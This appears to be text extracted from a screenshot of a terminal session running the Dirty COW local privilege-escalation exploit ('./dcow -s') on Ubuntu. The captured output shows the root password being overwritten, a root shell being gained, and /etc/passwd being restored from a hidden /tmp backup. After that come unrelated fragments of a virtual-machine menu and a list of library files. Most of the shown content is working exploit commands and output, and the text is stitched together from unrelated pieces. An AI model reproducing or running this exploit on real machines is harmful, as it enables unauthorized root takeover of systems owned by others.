 Tabs Help
$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@ubuntu:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:~# cp /tmp/.ssh_bak /etc/passwd
root@ubuntu:~# rm /tmp/.ssh_bak
root@ubuntu:~#
Home
Windows 7
wooyun
CentOS 64-bit
c-client.a
engines/
gettext/
libaio.a
libapr-1.so
libapr-1.so.0
libicudata.so
libicudata.so.48
libicudata.so.48.1.1
libicui18n.so
libicui18n.so.48
libicuio.so
libicuio.so.48
libicuio.so.48.1.1
libiculx.so
libiculx.so.48
libiculx.so.48.1.1
libicutest.so
libpng15.so
libpng15.so.15
libpng.a
libpng.la
libpng.so
libpq.a
libpq.so
libpq.so.5
libsablot.a
libsablot.la
libsablot.so
libsablot.so.0
libsqlite3.a